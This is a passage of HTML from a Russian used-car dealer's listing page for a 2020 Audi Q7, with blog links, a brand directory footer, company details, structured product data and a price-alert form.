					Юридически чистые автомобили
				</div>
			</div>
		</div>
	</div>
</section>
			
			
			
			<div class="lastblog_catalog container">		
	<div class="lastblog_catalog_title">
		<h2 class="title-2 our-services__title">Полезные статьи</h2>
		<a class="btn btn-gray" href="blog">Смотреть все статьи</a>
	</div>
	<div class="lastblog_catalog_list">
<a href="/blog/chto-nuzhno-sdelat-posle-pokupki-avtomobilya-s-probegom" class="lastblog-item news-item border">
	<div class="lastblog__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/chto-nuzhno-sdelat-posle-pokupki-avtomobilya-s-probegom.png" alt="Что нужно сделать после покупки автомобиля с пробегом" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">Что нужно сделать после покупки автомобиля с пробегом</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a><a href="/blog/dublikat-pts-chem-opasen-i-kak-raspoznat" class="lastblog-item news-item border">
	<div class="lastblog__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/dublikat-pts_-chem-opasen-i-kak-raspoznat.png" alt="Дубликат ПТС: чем опасен и как распознать" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">Дубликат ПТС: чем опасен и как распознать</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a><a href="/blog/s-kakim-obemom-dvigatelya-luchshe-kupit-avtomobil" class="lastblog-item news-item border">
	<div class="lastblog__image">
		<div class="news-page__image-wrap">
			<img src="assets/images/s-kakim-obemom-dvigatelya-luchshe-kupit-avtomobil.png" alt="С каким объемом двигателя лучше купить автомобиль" />
		</div>
	</div>
	<div class="news-page__info">
		<p class="news-page__title js-news-title">С каким объемом двигателя лучше купить автомобиль</p>
		<!--div class="news-page_date" >23.10.2023 </div-->
		<div class="news-page__descr js-news-descr"></div>
	</div>
</a>
	</div>
</div>
			<footer class="footer" itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
        <div class="footer__top">
            <div class="footer__row footer__row_center">
                <div class="footer__col">
                    <div class="footer__main">
                        <a href="/">
                                <div class="logo__title">
                                    <img src="/_assets/img/style/logo-new-footer.webp" alt="footer logo" width="262" height="17" aria-label="logo">
                                </div>
                                <!--div class="logo__subtitle">автомобили с пробегом</div-->
                                </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <ul class="footer__nav">
                <li><a href="/auto">Автомобили в наличии</a></li>
                <!--<li><a href="/buyback">Выкуп автомобилей</a></li>-->
                <li><a href="/contacts">Контакты</a></li>
                <li><a href="/about">О компании</a></li>
                <li><a href="/blog">Блог</a></li>
                <li><a href="/podborki">Автомобили с преимуществами</a></li>
            </ul>
        </div>
        <div class="footer__middle">
            <div class="footer__list">
                <div class="footer__list-prefix"><img src="/assets/images/fire.webp" width="11" height="15" />Самые популярные</div>
                
<a href="auto/alfa-romeo" data-id="737284" class="footer__list-item hidden trigger">Alfa Romeo</a>

<a href="auto/audi" data-id="295453" class="footer__list-item">Audi</a>

<a href="auto/baic" data-id="13128274" class="footer__list-item hidden trigger">BAIC</a>

<a href="auto/belgee" data-id="13266158" class="footer__list-item hidden trigger">Belgee</a>

<a href="auto/bentley" data-id="295490" class="footer__list-item hidden trigger">Bentley</a>

<a href="auto/bmw" data-id="295463" class="footer__list-item">BMW</a>

<a href="auto/brilliance" data-id="737386" class="footer__list-item hidden trigger">Brilliance</a>

<a href="auto/cadillac" data-id="295489" class="footer__list-item hidden trigger">Cadillac</a>

<a href="auto/changan" data-id="737345" class="footer__list-item hidden trigger">Changan</a>

<a href="auto/chery" data-id="295476" class="footer__list-item hidden trigger">Chery</a>

<a href="auto/chevrolet" data-id="295452" class="footer__list-item hidden trigger">Chevrolet</a>

<a href="auto/citroen" data-id="295458" class="footer__list-item hidden trigger">Citroen</a>

<a href="auto/daewoo" data-id="737103" class="footer__list-item hidden trigger">Daewoo</a>

<a href="auto/daihatsu" data-id="737337" class="footer__list-item hidden trigger">Daihatsu</a>

<a href="auto/datsun" data-id="295482" class="footer__list-item hidden trigger">Datsun</a>

<a href="auto/dodge" data-id="295486" class="footer__list-item hidden trigger">Dodge</a>

<a href="auto/dongfeng" data-id="296959" class="footer__list-item hidden trigger">DongFeng</a>

<a href="auto/exeed" data-id="351352" class="footer__list-item hidden trigger">EXEED</a>

<a href="auto/faw" data-id="737325" class="footer__list-item hidden trigger">FAW</a>

<a href="auto/fiat" data-id="295485" class="footer__list-item hidden trigger">Fiat</a>

<a href="auto/ford" data-id="295454" class="footer__list-item hidden trigger">Ford</a>

<a href="auto/forthing" data-id="13478197" class="footer__list-item hidden trigger">Forthing</a>

<a href="auto/gac" data-id="4385694" class="footer__list-item hidden trigger">GAC</a>

<a href="auto/geely" data-id="295488" class="footer__list-item hidden trigger">Geely</a>

<a href="auto/genesis" data-id="295472" class="footer__list-item hidden trigger">Genesis</a>

<a href="auto/great-wall" data-id="295478" class="footer__list-item hidden trigger">Great Wall</a>

<a href="auto/haima" data-id="3388016" class="footer__list-item hidden trigger">Haima</a>

<a href="auto/haval" data-id="295475" class="footer__list-item hidden trigger">Haval</a>

<a href="auto/honda" data-id="295467" class="footer__list-item hidden trigger">Honda</a>

<a href="auto/hongqi" data-id="13141711" class="footer__list-item hidden trigger">Hongqi</a>

<a href="auto/hyundai" data-id="295448" class="footer__list-item">Hyundai</a>

<a href="auto/infiniti" data-id="295473" class="footer__list-item hidden trigger">Infiniti</a>

<a href="auto/jac" data-id="1941565" class="footer__list-item hidden trigger">JAC</a>

<a href="auto/jaecoo" data-id="13258694" class="footer__list-item hidden trigger">Jaecoo</a>

<a href="auto/jaguar" data-id="295471" class="footer__list-item">Jaguar</a>

<a href="auto/jeep" data-id="295474" class="footer__list-item hidden trigger">Jeep</a>

<a href="auto/jetour" data-id="13128272" class="footer__list-item hidden trigger">Jetour</a>

<a href="auto/jetta" data-id="12569999" class="footer__list-item hidden trigger">Jetta</a>

<a href="auto/kia" data-id="295455" class="footer__list-item hidden trigger">Kia</a>

<a href="auto/lada-vaz" data-id="295461" class="footer__list-item hidden trigger">LADA (ВАЗ)</a>

<a href="auto/lamborghini" data-id="8148232" class="footer__list-item hidden trigger">Lamborghini</a>

<a href="auto/land-rover" data-id="295460" class="footer__list-item">Land Rover</a>

<a href="auto/lexus" data-id="295447" class="footer__list-item hidden trigger">Lexus</a>

<a href="auto/lifan" data-id="295481" class="footer__list-item hidden trigger">Lifan</a>

<a href="auto/lincoln" data-id="13278036" class="footer__list-item hidden trigger">Lincoln</a>

<a href="auto/livan" data-id="13137930" class="footer__list-item hidden trigger">Livan</a>

<a href="auto/lixiang" data-id="13256833" class="footer__list-item hidden trigger">LiXiang</a>

<a href="auto/luxgen" data-id="13470870" class="footer__list-item hidden trigger">Luxgen</a>

<a href="auto/lynk-co" data-id="12071008" class="footer__list-item hidden trigger">Lynk & Co</a>

<a href="auto/mazda" data-id="295466" class="footer__list-item hidden trigger">Mazda</a>

<a href="auto/mercedes-benz" data-id="295450" class="footer__list-item">Mercedes-Benz</a>

<a href="auto/mini" data-id="295445" class="footer__list-item">MINI</a>

<a href="auto/mitsubishi" data-id="295469" class="footer__list-item hidden trigger">Mitsubishi</a>

<a href="auto/nissan" data-id="295459" class="footer__list-item hidden trigger">Nissan</a>

<a href="auto/omoda" data-id="9911186" class="footer__list-item hidden trigger">OMODA</a>

<a href="auto/opel" data-id="295465" class="footer__list-item hidden trigger">Opel</a>

<a href="auto/peugeot" data-id="295470" class="footer__list-item hidden trigger">Peugeot</a>

<a href="auto/polar-stone-jishi" data-id="13258693" class="footer__list-item hidden trigger">Polar Stone (Jishi)</a>

<a href="auto/porsche" data-id="295457" class="footer__list-item hidden trigger">Porsche</a>

<a href="auto/ram" data-id="13128267" class="footer__list-item hidden trigger">RAM</a>

<a href="auto/ravon" data-id="295479" class="footer__list-item hidden trigger">Ravon</a>

<a href="auto/renault" data-id="295464" class="footer__list-item hidden trigger">Renault</a>

<a href="auto/renault-samsung" data-id="13128268" class="footer__list-item hidden trigger">Renault Samsung</a>

<a href="auto/rolls-royce" data-id="13300041" class="footer__list-item hidden trigger">Rolls-Royce</a>

<a href="auto/seat" data-id="296961" class="footer__list-item hidden trigger">SEAT</a>

<a href="auto/skoda" data-id="295462" class="footer__list-item hidden trigger">Skoda</a>

<a href="auto/solaris" data-id="13257297" class="footer__list-item hidden trigger">Solaris</a>

<a href="auto/ssangyong" data-id="295487" class="footer__list-item hidden trigger">SsangYong</a>

<a href="auto/subaru" data-id="295451" class="footer__list-item hidden trigger">Subaru</a>

<a href="auto/suzuki" data-id="295468" class="footer__list-item hidden trigger">Suzuki</a>

<a href="auto/swm" data-id="13318566" class="footer__list-item hidden trigger">SWM</a>

<a href="auto/tank" data-id="12525963" class="footer__list-item hidden trigger">Tank</a>

<a href="auto/toyota" data-id="295446" class="footer__list-item">Toyota</a>

<a href="auto/volkswagen" data-id="295449" class="footer__list-item">Volkswagen</a>

<a href="auto/volvo" data-id="295456" class="footer__list-item">Volvo</a>

<a href="auto/vortex" data-id="737269" class="footer__list-item hidden trigger">Vortex</a>

<a href="auto/voyah" data-id="12066539" class="footer__list-item hidden trigger">Voyah</a>

<a href="auto/wey" data-id="13761012" class="footer__list-item hidden trigger">Wey</a>

<a href="auto/xcite" data-id="13750939" class="footer__list-item hidden trigger">Xcite</a>

<a href="auto/zaz" data-id="737227" class="footer__list-item hidden trigger">ЗАЗ</a>

<a href="auto/moskvich" data-id="13128273" class="footer__list-item hidden trigger">Москвич</a>

<a href="auto/uaz" data-id="295484" class="footer__list-item hidden trigger">УАЗ</a>

                <div class="show-more-cars js-show-more-cars" data-text="Свернуть">
                    <span>Смотреть еще</span>
                </div>
            </div>
        </div>
        <div class="footer__middle">
            <div class="footer__col">
                <div class="footer__social">
                    <a href="https://vk.com/borishofholding" target="_blank" aria-label="vk"><img src="/assets/images/vk.webp" alt="vk" width="26" height="15" /></a>
                    
                    <a href="https://rutube.ru/channel/46485799/" target="_blank" aria-label="rutube.ru">
                        <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 512 512" fill="none">
                            <g clip-path="url(#clip0_923_32857)">

                                <g filter="url(#filter0_d_923_32857)">
                                    <circle cx="419.52" cy="110" r="32.3481" fill="#F41240"></circle>
                                </g>
                                <g filter="url(#filter1_d_923_32857)">
                                    <path d="M323.396 138.772H96.0543V391.5H159.331V309.278H280.58L335.9 391.5H406.755L345.751 308.899C364.696 305.868 378.337 298.669 386.673 287.302C395.009 275.935 399.177 257.747 399.177 233.498V214.552C399.177 200.154 397.661 188.787 395.009 180.072C392.356 171.358 387.809 163.779 381.368 156.959C374.548 150.518 366.97 145.971 357.876 142.94C348.782 140.287 337.415 138.772 323.396 138.772ZM313.166 253.579H159.331V194.471H313.166C321.88 194.471 327.943 195.986 330.974 198.639C334.005 201.291 335.9 206.217 335.9 213.416V234.634C335.9 242.212 334.005 247.138 330.974 249.79C327.943 252.443 321.88 253.579 313.166 253.579Z" fill="white"></path>
                                </g>

                            </g>

                            <defs>
                                <filter id="filter0_d_923_32857" x="378.652" y="77.6523" width="81.7342" height="81.7342" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter1_d_923_32857" x="87.5353" y="138.771" width="327.742" height="269.767" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>
                                    <feOffset dy="8.51943"></feOffset>
                                    <feGaussianBlur stdDeviation="4.25972"></feGaussianBlur>
                                    <feComposite in2="hardAlpha" operator="out"></feComposite>
                                    <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"></feColorMatrix>
                                    <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_923_32857"></feBlend>
                                    <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_923_32857" result="shape"></feBlend>
                                </filter>
                                <filter id="filter2_f_923_32857" x="-6.3748" y="-7.28887" width="524.515" height="525.812" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                                    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
                                    <feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
                                    <feGaussianBlur stdDeviation="8.51943" result="effect1_foregroundBlur_923_32857"></feGaussianBlur>
                                </filter>
                                <clipPath id="clip0_923_32857">
                                    <rect width="511.998" height="511.998" rx="108.623" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </a>
                    <a href="https://t.me/borishof_official" target="_blank" aria-label="telegram"><img src="/assets/images/telegram.webp" alt="telegram" width="22" height="19" /></a>
                    <a href="/sitemap">Карта сайта</a>
                    <a href="/legal/personal-information">Политика обработки ПД</a>
                    <a href="/legal/personal-data">Согласие на обработку ПД</a>
                    <a href="/legal/user_agreement">Пользовательское соглашение сервисов БорисХоф</a>
                    <a href="/algorithms">Рекомендательные технологии</a>
                </div>
            </div>
        </div>
        <div class="footer__bottom">
            <div class="footer__row footer__row_end">
                <div class="footer__col">
                    <meta itemprop="copyrightYear" content="2023">
                    <meta itemprop="copyrightHolder" content="БорисХоф">
                    <div class="footer__copy">© 2009–2026</div>
                    <div class="footer__warn">Данный интернет-сайт носит информационный характер и не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации обращайтесь в дилерские центры.
                    </div>
                    <br>
                    <div class="footer__row footer__row_start footer__content-start">
                        <div class="footer__col">
                            ООО «<a href="https://borishof.ru/">БорисХоф Холдинг</a>»<br>
                            ОГРН 5077746977930<br>
                            ИНН 7714700709<br>
                        </div>
                        <div class="footer__col">
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/112974558351?type=rating" width="150" height="50" frameborder="0"></iframe>
                        </div>
                        <div class="footer__col">
                            <a href="https://www.google.com/maps/place/БорисХоф+Юго-Запад/@55.7728338,37.329456,11z/data=!4m7!3m6!1s0x46b5529befa3a761:0xe945b94055d4f127!8m2!3d55.6287879!4d37.4700146![base64]!16s%2Fg%2F11h53whd9b?entry=tts&amp;g_ep=EgoyMDI1MDYyMy4yIPu8ASoASAFQAw%3D%3D&amp;skid=880339c1-f9db-4fdb-a18a-1edb06a2ad16" target="_blank" rel="nofollow" class="google_rating_footer" title="Рейтинг Google">
                                <img src="/_assets/img/rating_google.png" alt="Рейтинг Google" loading="lazy">
                                <div class="value_rating">4,3</div>
                            </a>
                        </div>
                    </div>
                </div>

                

                <div class="footer_linkmarket_qr">
                    <div class="title_block">Мобильное приложение</div>
                    <div class="link-qr-block">
                        <div class="footer_link-col">
                            <a href="https://apps.apple.com/ru/app/borishof-%D0%B0%D0%B2%D1%82%D0%BE-%D0%B0%D1%83%D0%BA%D1%86%D0%B8%D0%BE%D0%BD/id1617044603" target="_blank" title="Для iPhone">
                                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <path d="M11.2331 15.3602C10.362 16.2047 9.41088 16.0714 8.49531 15.6714C7.52641 15.2625 6.63751 15.2447 5.61527 15.6714C4.33525 16.2225 3.65968 16.0625 2.89523 15.3602C-1.44262 10.8891 -0.80261 4.08006 4.12191 3.83117C5.32193 3.89339 6.1575 4.48896 6.85973 4.54229C7.90864 4.32896 8.9131 3.71561 10.0331 3.79562C11.3754 3.90228 12.3887 4.43563 13.0554 5.39564C10.282 7.05789 10.9398 10.7113 13.4821 11.7335C12.9754 13.0669 12.3176 14.3913 11.2242 15.3691L11.2331 15.3602ZM6.77084 3.77784C6.63751 1.79558 8.24642 0.160003 10.0953 0C10.3531 2.29337 8.01531 4.00006 6.77084 3.77784Z" fill="white" />
                                </svg>

                                <span>Для iPhone</span>
                            </a>
                            <a href="https://play.google.com/store/apps/details?id=ru.inchcape.app" target="_blank" title="Для Android">
                                <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_1_1792)">
                                        <path d="M14.6787 8.86763L12.066 10.3463L9.72268 8.01762L12.0847 5.67029L14.6787 7.13829C14.8318 7.22486 14.9591 7.35053 15.0478 7.50244C15.1364 7.65436 15.1831 7.82708 15.1831 8.00296C15.1831 8.17883 15.1364 8.35156 15.0478 8.50347C14.9591 8.65539 14.8318 8.78106 14.6787 8.86763ZM0.891348 0.618292C0.842105 0.738468 0.816744 0.867086 0.816681 0.996959V15.0083C0.816681 15.153 0.846681 15.2876 0.899348 15.4083L8.33601 8.01696L0.891348 0.618292ZM9.02935 7.32829L11.2013 5.16962L2.30001 0.132292C2.10915 0.0228471 1.88701 -0.0191863 1.66935 0.0129588L9.02935 7.32829ZM9.02935 8.70629L1.69601 15.995C1.89468 16.019 2.10401 15.9843 2.30001 15.873L11.1827 10.8463L9.02935 8.70629Z" fill="white" />
                                    </g>
                                    <defs>
                                        <clipPath id="clip0_1_1792">
                                            <rect width="16" height="16" fill="white" transform="translate(0 0.00244141)" />
                                        </clipPath>
                                    </defs>
                                </svg>
                                <span>Для Android</span>
                            </a>
                            <a href="https://www.rustore.ru/catalog/app/ru.inchcape.app" target="_blank" title="Для Android">
                                <svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13" fill="none">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M12.7305 9.88615L11.3073 9.5391C11.136 9.49111 11.0149 9.34055 11.0088 9.16561L10.8312 4.05213C10.7799 3.37531 10.2652 2.83704 9.72735 2.67851C9.69719 2.66962 9.66492 2.68159 9.64706 2.70696C9.62886 2.73271 9.63589 2.7684 9.66125 2.78757C9.79404 2.88791 10.1596 3.21542 10.1596 3.78034L10.1585 10.4661C10.1585 11.1116 9.53361 11.5851 8.88902 11.4279L7.44386 11.0755C7.28361 11.0208 7.17226 10.8751 7.16645 10.7071L6.98884 5.59321C6.93749 4.91639 6.42282 4.37812 5.88499 4.21959C5.85483 4.2107 5.82256 4.22267 5.80469 4.24804C5.78654 4.27383 5.79353 4.30948 5.81889 4.32865C5.95168 4.42899 6.31721 4.7565 6.31721 5.32142L6.31616 10.8943L6.31696 10.8945V12.0078C6.31696 12.6534 5.69205 13.1268 5.04746 12.9697L0.965437 11.9742C0.397919 11.8358 0 11.3403 0 10.7719L4.17825e-06 4.07574C4.17825e-06 3.43017 0.624925 2.95667 1.26951 3.11389L3.84157 3.74107V2.534C3.84157 1.88843 4.46649 1.41493 5.11107 1.57211L7.68305 2.19933V0.992216C7.68305 0.346611 8.30797 -0.12685 8.95255 0.0303381L13.0346 1.02577C13.6021 1.16416 14 1.65974 14 2.22812V8.92426C14 9.56986 13.3751 10.0433 12.7305 9.88615Z" fill="white" />
                                </svg>
                                <span>RuStore</span>
                            </a>
                        </div>
                        <div class="footer_qr-col">
                            <img src="/_assets/img/style/qr.png" alt="qr-code" loading="lazy" width="82" height="82">
                        </div>
                    </div>
                </div>

            </div>

        </div>
    </div>
    <script>
	document.addEventListener('DOMContentLoaded', () => {
		setTimeout(initScripts, 5000);
	});
	function initScripts() {
		(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
		console.log('calltouch inited');
	}
</script>
    
    <script>_filter_data = '[]'; console.log('[]')</script>
    <script type="text/javascript">
    var isIE = /*@cc_on!@*/ false || !!document.documentMode;
    if (isIE) {
        var _html = '<br /><h2 style="text-align:center">Ваш браузер не поддерживается</h2><p style="text-align:center">Используйте один из следующих&nbsp;браузеров:</p><p style="text-align:center"><a href="https://www.google.com/chrome/">Google Chrome</a></p><p style="text-align:center"><a href="https://www.apple.com/safari/">Apple Safari</a></p><p style="text-align:center"><a href="https://www.mozilla.org/firefox/">Mozilla Firefox</a></p><p style="text-align:center"><a href="https://www.microsoft.com/edge/">Microsoft Edge</a></p>';
        document.querySelector('body').innerHTML = _html;
    }
</script>
<script src="/_assets/module/jquery/jquery.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/lazy/jquery.lazy.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/jquery-ui.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/jquery-ui/datepicker-ru.js?v=4.9.68" defer></script>
<script src="/_assets/module/timepicker/timepicker.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/fancybox/jquery.fancybox.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/sticky/jquery.sticky.js?v=4.9.68" defer></script>
<script src="/_assets/module/formstyler/jquery.formstyler.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/owl-carousel/owl.carousel.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/maskinput/jquery.inputmask.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/ion/ion.rangeSlider.min.js?v=4.9.68" defer></script>
<script src="/_assets/module/dropzone/dropzone.js" defer></script>
<script src="/_assets/module/nicescroll/jquery.nicescroll.min.js" defer></script>




<script src="https://api-maps.yandex.ru/2.0-stable/?load=package.standard&lang=ru-RU" type="text/javascript" defer></script>


<script src="https://cdn.jsdelivr.net/npm/sticksy/dist/sticksy.min.js"></script>
<script src="/_assets/js/bundle.src.js?v=4.9.68" defer></script>
<script src="/_assets/js/custom.js?v=4.9.68" defer></script>
<script src="/add.js?v=4.9.68" defer></script>

    <div class="cookies js-cookies">
	<div class="container">
		<div class="cookies__wrap">
			<div class="cookies__row">
				<div class="cookies__text">
					БорисХоф использует файлы cookies (кукиc) для проведения аудита и сбора статистической информации, чтобы оптимизировать работу и функциональность этого сайта, сделать его более удобным для Вас. Продолжая пользоваться нашим сайтом, вы даете согласие на использование файлов cookies (кукиc). Подробнее о том, как мы используем эти данные, можно узнать в Политике <a href="/legal/politika_cookies">cookies</a>. Также Вы можете ознакомиться с используемыми на сайте <a href="/algorithms">рекомендательными технологиями</a>.
				</div>
				<div class="cookies__btn">
					<div class="button button_red js-cookies-close" onclick="$('.js-cookies').fadeOut(200);">Скрыть</div>
				</div>
			</div>
		</div>
	</div>
</div>
<style>
.cookies {
	display: none;
    position: fixed;
    width: 84%;
    left: 8%;
    bottom: 10px;
    z-index: 99999;
}
.cookies__wrap {
    background: #fff;
    box-shadow: 0 0 26px -10px #000;
    border-radius: 14px;
    padding: 20px;
}
.cookies__row {
    display: flex;
    align-items: center;
}
.cookies__text {
    margin-right: 33px;
    color: #666;
    font-size: 13px;
    line-height: 1.6;
}
.cookies__btn .button {
    min-width: 124px;
	font-size: 16px;
}
@media (max-width: 991px) {
	.cookies {
		width: 100%;
		bottom: 160px;
		left: 0;
	}
	.cookies__row {
		flex-wrap: wrap;
		justify-content: center;
	}
	.cookies__text {
		margin-right: 0;
		margin-bottom: 25px;
	}
}
@media (max-width: 767px) {
	.cookies__text {
		margin-bottom: 10px;
	}
}
</style>
<script>
	window.onload = function() {
		setTimeout(function(){
			$('.js-cookies').fadeIn(400);
		}, 10000)
	}
</script>
</footer>

<div itemscope itemtype="http://schema.org/Product" style="display:none">
    
    <meta itemprop="name" content="Audi Q7 45 TDI 3.0d AT (249 л.с.) 4WD">
	<meta itemprop="description"
        content="Купить Audi Q7 45 TDI 3.0d AT (249 л.с.) 4WD II (4M) Рестайлинг 2020 года с пробегом 27950 км в Москве в БорисХоф">
	<meta itemprop="brand" content="Audi">
	<meta itemprop="model" content="Q7">
    <meta itemprop="category" content="Внедорожник">
    <meta itemprop="image" content="https://used-cars.ru/assets/images/auto/296930/af95442dd6914d3f8da1a656fbaa492f.jpg">
    <meta itemprop="productID" content="upc:">
    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
		<a itemprop="url" href="https://used-cars.ru/auto/audi/audi-q7-45-tdi-30d-at-249-ls-4wd-3462082">Audi Q7 45 TDI 3.0d AT (249 л.с.) 4WD</a>
        <meta itemprop="priceCurrency" content="RUB">
		<meta itemprop="priceValidUntil" content="2025-01-20">
		<meta itemprop="price" content="6257000">
        <meta itemprop="itemCondition" content="https://schema.org/UsedCondition" />
        <link itemprop="availability" href="http://schema.org/InStock" />
		
		<div itemprop="hasMerchantReturnPolicy" itemtype="https://schema.org/MerchantReturnPolicy" itemscope>
          <meta itemprop="applicableCountry" content="RU" />
          <meta itemprop="returnPolicyCountry" content="RU" />
          <meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
          <meta itemprop="merchantReturnDays" content="7" />
          <meta itemprop="returnMethod" content="https://schema.org/ReturnInStore" />
          <meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
        </div>
    </div>
</div>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "AutoDealer",
		"currenciesAccepted": "RUB",
        "priceRange": "RUB",
		"brand": {
            "@type": "Brand",
            "name": "Audi"
        },
		"image": "https://used-cars.ru/android-chrome-144x144.png",
        "url": "https://used-cars.ru/",
        "logo": "https://used-cars.ru/android-chrome-144x144.png",
		"address": {
            "@type": "PostalAddress",
            "addressCountry": {
                "@type": "Country",
                "additionalProperty": {
                    "@type": "PropertyValue",
                    "name": "Страна",
                    "value": "Россия"
                }
            },
			"addressLocality": "",
            "streetAddress": ""
        },
		"telephone": "+7 (495) 745-06-66",
		"description": "Купить Audi Q7 45 TDI 3.0d AT (249 л.с.) 4WD II (4M) Рестайлинг 2020 года с пробегом 27950 км в Москве в БорисХоф",
        "name": "БорисХоф",
        "additionalProperty": {
            "@type": "PropertyValue",
            "name": "Специализация",
            "value": "Продажа автомобилей с пробегом"
        },
        "photo": {
            "@type": "Photograph",
            "url": "https://used-cars.ru/android-chrome-144x144.png"
        }
    }
</script>
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "name": "Главная страница",
            "item": "https://used-cars.ru/",
            "position": 1
        }, {
            "@type": "ListItem",
            "name": "Audi",
            "item": "https://used-cars.ru/auto/audi",
            "position": 2
        }, {
            "@type": "ListItem",
            "name": "Q7",
            "item": "https://used-cars.ru/auto/audi/q7",
            "position": 3
        }, {
            "@type": "ListItem",
            "name": "Audi Q7 45 TDI 3.0d AT (249 л.с.) 4WD, 27950 км",
            "item": "https://used-cars.ru/auto/audi/audi-q7-45-tdi-30d-at-249-ls-4wd-3462082",
            "position": 4
        }]
    }
</script>


<style>
    .online-chat-root-OnlineChat #supportTrigger {
        left: 30px !important;
        bottom: 0px !important;
        max-width: 150px !important;
    }

    #CalltouchWidgetFrame {
        z-index: 9 !important;
    }

    @media (max-width: 767px) {
        .online-chat-root-OnlineChat #supportTrigger {
            left: 0 !important;
            bottom: 0 !important;
        }

        #CalltouchWidgetFrame {
            right: -24px !important;
            bottom: -24px !important;
        }
    }
</style>

<script>
    console.group("Время загрузки (формирования) страницы");
    console.log("1.9085 s — Время потраченное на запросы к базе данных");
    console.log("388 — Количество запросов к базе данных");
    console.log("3.3633 s — Время потраченное на работу PHP скриптов");
    console.log("5.2718 s — Общее время потраченное на генерацию страницы");
    console.log("database — Источник содержимого (база данных или кэш)");
    console.groupEnd();
</script>
<script src="https://jquery.pushstat.online/collector.js?vers=85851"></script>
			<div class="modal" id="order_modal_send">
	<div class="modal__close" data-fancybox-close>
		<div class="modal__close-wrap">
			<svg>
				<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
			</svg>
		</div>
	</div>
	<div class="modal__wrap modal-content">
		<div class="title-2 tac">Сообщить об изменении цены</div>
		<form id="FormSendPrice" class="form form-horizontal" method="post" action="/modal-ajax" >
			<div class="invisible">
				<input type="hidden" name="formid" value="FormSendPrice" />
				<input type="hidden" name="token" value="" />
				<input type="hidden" name="action" value="notificatecar">
				<input type="hidden" name="subject" value="Сообщить об изменении цены (used-cars.ru)" />
				<input type="hidden" name="auto" value="Audi Q7, 2020 г.в., id: 3462082" />
			</div>
			<div class="send_p_block_start">
				<div class="send_p_block_start_img">
					<img src="/_assets/img/no-img.jpg" alt="Audi Q7">
				</div>
				<div class="send_p_block_start_content">
					<div class="send_p_block_start_title">Audi Q7</div>
					<div class="send_p_block_start_text">2020 г.в., с пробегом 27 950 км, id: 3462082</div>
					<div class="send_p_block_start_prtext">Цена:</div>
					<div class="send_p_block_start_price">6 257 000 <span>₽</span></div>
				</div>
			</div>
